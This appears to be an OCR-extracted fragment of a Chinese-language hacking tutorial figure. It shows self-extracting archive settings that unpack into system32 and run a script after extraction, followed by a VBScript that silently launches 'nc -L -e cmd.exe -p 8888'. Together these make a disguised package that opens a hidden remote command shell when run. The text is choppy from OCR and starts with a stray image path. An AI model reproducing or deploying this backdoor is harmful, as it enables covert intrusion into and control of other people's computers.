 解压路径
%systemroot%\system32
在“Program Files”中创建(P)
在当前文件夹中创建(C)
绝对路径(A)
保存并恢复路径(V)
安装程序
解压后运行(F)
cscript.exe run.vbs
解压前运行(B)
保存当前设置为默认值(S)
确定 取消 帮助
图 3
dim sh \\定义变量\\
set sh=createobject("wscript.
shell") \\取得WSH对象\\
sh.run "nc -L -e cmd.exe -p
8888",0 \\执行我们的程序并隐藏错误\\